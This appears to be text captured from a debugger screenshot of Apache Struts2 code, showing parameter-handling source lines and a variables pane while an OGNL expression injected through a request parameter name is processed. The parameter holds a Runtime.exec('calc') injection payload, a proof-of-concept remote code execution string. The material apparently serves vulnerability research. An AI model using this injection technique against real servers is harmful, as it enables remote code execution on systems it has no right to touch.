 try {
stack.setValue(name, value);  name: "('\u0023myret\u003d@java.lang.Runtime@ge
} catch (RuntimeException var14) {
Boolean devMode = (Boolean)stack.getContext().get("__devMode");  stack: OgnlV
if (devMode != null && devMode) {
String developerNotification = LocalizedTextUtil.findText(ParametersInter
LOG.error(developerNotification);
if (action instanceof ValidationAware) {
Variables
01 acceptableName = true
p action = {DateAction@7398}
e = {NullPointerException@7513} "java.lang.NullPointerException: target is null for method exec"
entry = {TreeMap$Entry@7482} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)" ->
iterator = {TreeMap$EntryIterator@7481}
name = "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'calc\')')(bla)(bla)"